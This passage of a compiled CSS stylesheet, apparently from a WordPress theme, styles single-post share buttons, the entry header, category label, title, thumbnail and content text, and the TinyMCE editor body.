              justify-content: center;
      width: 4.4rem;
      height: 4.4rem;
      color: #e4852b;
      cursor: pointer;
      border-radius: 0.2rem;
      background: rgba(228, 133, 43, 0.1); }
      .single .hentry .entry-share li span:hover {
        color: #fff;
        background: #e4852b; }
  .single .hentry .entry-header {
    margin-bottom: 3rem; }
    .single .hentry .entry-header .entry-back {
      display: inline-block;
      margin-bottom: 1rem;
      font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
      color: rgba(0, 0, 0, 0.4);
      letter-spacing: 0.1rem; }
      .single .hentry .entry-header .entry-back:hover {
        color: #000; }
    .single .hentry .entry-header .entry-cat {
      position: relative;
      display: block;
      margin-bottom: 2rem;
      padding-left: 2rem;
      font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
      font-size: 1.8rem;
      color: #e4852b;
      letter-spacing: 0.1rem;
      text-transform: uppercase; }
      .single .hentry .entry-header .entry-cat::before {
        content: "";
        position: absolute;
        left: 0;
        width: 0.2rem;
        height: 90%;
        background: #e4852b; }
    .single .hentry .entry-header .entry-title {
      margin-bottom: 3rem;
      max-width: 58rem;
      line-height: 1.25; }
    .single .hentry .entry-header .entry-thumb img {
      -webkit-box-shadow: 0 0.2rem 2rem rgba(0, 0, 0, 0.1);
              box-shadow: 0 0.2rem 2rem rgba(0, 0, 0, 0.1); }
  .single .hentry .entry-content {
    font-size: 1.8rem;
    color: rgba(0, 0, 0, 0.7); }

body#tinymce {
  margin: 12px !important; }

/*# sourceMappingURL=main.css.map*/